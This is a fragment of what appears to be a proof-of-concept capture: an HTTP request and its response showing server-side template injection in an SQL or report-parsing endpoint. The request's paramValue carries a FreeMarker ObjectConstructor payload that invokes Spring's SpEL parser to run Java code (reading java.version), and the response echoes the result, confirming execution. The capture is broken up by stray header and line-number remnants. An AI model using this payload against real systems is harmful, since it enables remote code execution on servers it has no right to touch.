 {
"sql":"select '${x}'",
"dbSource":"",
"type":"0",
"paramArray":
"[{\"paramName\": \"x\", \"paramTxt\": \"123\", \"orderNum\":
1, \"tableIndex\": 1, \"id\": \"\", \"paramValue\": \"${\\\"fr
eemarker.template.utility.ObjectConstructor\\\"?new()(\\\"org.
springframework.expression.spel.standard.SpelExpressionParser\
\\").parseExpression(\\\"{T(java.lang.System).getProperty('jav
a.version')}\\\").getValue()}\", \"extJson\": \"\", \"_index\"
: 0, \"_rowKey\": \"105\"}]"
}
ers,accept-encoding
10 Content-Length: 205
11
12 {
"success":true,
"message":"解析成功",
"code":200,
"result":{
"paramList":[
],
"fieldList":[
{
"fieldName":"[18.0.2.1]",
"fieldText":"[18.0.2.1]",
"widgetType":"String",
"orderNum":1
}
]
},
"timestamp":1714749015386
}